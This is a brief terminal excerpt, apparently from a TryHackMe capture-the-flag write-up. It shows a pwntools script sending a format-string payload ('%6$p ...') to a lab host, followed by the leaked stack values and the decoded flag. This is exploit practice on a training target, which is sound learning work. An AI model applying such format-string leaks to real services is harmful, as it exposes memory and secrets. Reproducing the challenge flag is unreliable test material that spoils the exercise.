 [~]
⚡ root python3 exploit6.py
[+] Opening connection to 10.10.165.139 on port 9006: Done
/root/exploit6.py:5: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  process.sendline("%6$p %7$p %8$p %9$p %10$p %11$p")
/root/exploit6.py:6: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  content = process.recvline_contains("Thanks", timeout=2)
[*] Got a content:
b'Thanks 0x5f5530797b4d4854 0x5f3368745f6e3077 0x5961774133766947 0x3168745f446e615f 0x756f595f73315f73 0x7d47346c665f52'
THM{y0U_w0n_th3_Giv3AwaY_anD_th1s_1s_YouR_fl4G}\x00
[*] Closed connection to 10.10.165.139 port 9006